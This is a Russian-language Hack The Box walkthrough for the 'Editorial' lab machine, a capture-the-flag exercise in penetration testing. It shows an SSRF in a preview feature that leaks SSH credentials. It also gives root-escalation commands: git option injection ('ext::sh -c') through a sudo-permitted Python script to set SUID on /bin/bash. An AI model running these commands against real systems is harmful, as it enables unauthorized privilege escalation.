Editorial HTB Writeup

Ссылка на тачку HTB:

https://app.hackthebox.com/machines/Editorial



Разведка Ссылка на заголовок

Для начала, как обычно, сканируем целевой хост nmap-oм

Из вывода узнаем название домена - editorial.htb

Просто так зайти не получится, нужно добавить запись в /etc/hosts

Это можно сделать одной командой

sudo echo "10.10.11.20 editorial.htb" | sudo tee -a /etc/hosts



Теперь на сайт можно зайти



User flag Ссылка на заголовок



Сразу бросается в глаза функционал загрузки файлов



При нажатии на кнопку “Preview” получаем такой запрос:





Попробуем ввести свой IP, на котором мы предварительно запустили прослушиватель командой nc -nlvp 4444

Получаем отстук, похоже у нас тут SSRF уязвимость

Попробуем теперь обратиться к внутреннему IP





При скачивании сгенерированного файла, можно увидеть внутренние эндпоинты





В одном из таких эндпоинтов лежат креды от ssh





С ними можно подключиться к тачке и залутать User flag

Root flag Ссылка на заголовок



bash -p

cd /root

cat root.txt

Или, если до вас на тачке никого не было, делаем так:





grep -r "prod" ./

cd ./apps/.git/logs

cat HEAD

git show 1e84a036b2f33c59e2390730699a488c65643d28



echo '#!/bin/bash' > /tmp/exploit.sh

echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh

sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"

ls -l /bin/bash

-rwsr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash

/bin/bash -p

bash-5.1#